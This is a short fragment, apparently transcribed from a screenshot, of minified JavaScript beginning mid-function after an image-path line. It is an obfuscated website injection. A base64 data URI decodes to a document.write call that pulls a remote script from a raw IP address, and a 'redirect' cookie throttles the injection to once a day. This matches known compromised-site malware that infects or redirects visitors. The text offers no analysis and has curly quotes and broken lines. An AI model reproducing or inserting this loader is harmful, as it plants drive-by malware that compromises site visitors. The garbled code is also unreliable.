
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}